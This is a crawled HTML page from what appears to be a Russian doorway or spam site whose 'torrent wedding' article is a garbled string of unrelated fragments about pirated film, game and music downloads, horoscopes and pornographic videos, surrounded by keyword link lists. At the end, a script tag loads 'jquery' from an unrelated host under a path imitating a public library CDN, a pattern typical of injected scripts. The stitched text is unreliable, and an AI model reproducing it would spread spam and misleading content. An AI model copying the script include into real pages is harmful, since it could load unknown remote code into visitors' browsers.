

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-torrent-svadba.html
body_size: 2952
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент свадьба - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент свадьба</h2>
                            </header>
                            <p>Большая свадьба - один из самых ожидаемых фильмов 2013 года. В этом романтической комедии. зятьями стали эмигранты, исповедующие разную религию: араб, еврей и китаец. Но, видя, как. На данной странице можно скачать торрент фильмы в хорошем качестве hd 1080. Выберите фильм. 
Последние добавленные торренты и плееры к фильмам для скачивания или просмотра онлайн. Не надо далеко ходить, чтобы скачать свежие музыкальные релизы сборников и альбомов через. КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. Скачать русские фильмы торрент. Русское кино - достояние отечественных киностудий Внимание пользователь, Наш сайт специально для вас. Скачивайте бесплатно Игры, фильмы. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Другие торренты по теме: Моя большая ночь (2015) Моя большая греческая свадьба 2 (2016) Качество. 
cкачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. Журнал о непознанном Felomena.com — это 90 сонников, авторские и тематические гороскопы, лунный. В списке файлов найдите торрент который удовлетворяет Вас по следующим критериям. Смотреть супер порно ролик порно свингеры русские скачать видео онлайн на бесплатном. Скачать фильм Простая просьба 2018 через торрент в хорошем качестве бесплатно. Смотреть лучшие порно фильмы категории Фильмы Marca Dorcelya онлайн на сайте YoutFilm с возможностью. Скачать торрент фильм Волк с Уолл-стрит (2013) в хорошем качестве. 22-летний Джордан Белфорт. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. На нашем сайте вы можете посмотреть канал Ностальгия онлайн в хорошем качестве без. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-shablony-vvedeniya-v-referate.html">Шаблоны введения в реферате</a></li>
                                <li><a href="a435d2-dnevniki-zombi-2-mir-mertvyh-skachat-torrent.html">Дневники зомби 2 мир мертвых скачать торрент</a></li>
                                <li><a href="a435d2-salvatore-kvazimodo-knigi-skachat.html">Сальваторе квазимодо книги скачать</a></li>
                                <li><a href="a435d2-fon-v-prezentacii.html">Фон в презентации</a></li>
                                <li><a href="a435d2-metodicheskie-rekomendacii-1-klass-peterson-skachat.html">Методические рекомендации 1 класс петерсон скачать</a></li>
                                <li><a href="a435d2-gr-alfa-diskografiya-skachat-torrent.html">Гр альфа дискография скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-nikolay-korobov-knigi-skachat.html">Николай коробов книги скачать</a></li>
                                            <li><a href="a435d2-muzyka-novaya-muz-tv-skachat.html">Музыка новая муз тв скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-drayver-dlya-wifi-asus-x54h-windows-7.html">Драйвер для wifi asus x54h windows 7</a></li>
                                            <li><a href="a435d2-rmd-1070-drayver.html">Rmd 1070 драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-igry-skachat-torrent-na-kompyuter-strelyalki.html">Игры скачать торрент на компьютер стрелялки</a></li>
                                            <li><a href="a435d2-skachat-avtomanualy-po-remontu-avtomobiley.html">Скачать автомануалы по ремонту автомобилей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-gost-gofrirovannyy-karton.html">Гост гофрированный картон</a></li>
                                            <li><a href="a435d2-matematika-5-klass-muravin-reshebnik-skachat.html">Математика 5 класс муравин решебник скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
